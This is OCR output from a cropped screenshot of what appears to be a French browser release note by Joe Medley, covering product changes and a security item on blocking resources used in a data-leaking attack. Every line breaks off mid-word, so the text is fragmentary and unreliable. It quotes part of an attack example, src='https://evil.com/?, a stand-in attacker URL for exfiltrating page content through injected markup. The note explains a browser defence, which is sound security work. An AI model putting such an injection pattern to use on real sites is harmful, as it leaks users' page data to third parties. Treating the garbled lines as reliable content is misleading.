
Joe Medley
Dans presque toutes les ve
d'améliorations du produit,
fonctionnalités obsolètes et
susceptible d'être modifiée
Sécurité et confide
Bloquer les ressource
Il existe un type de piratag
envoyer des données à un p
src='https://evil.com/?
guillemet suivant et traitent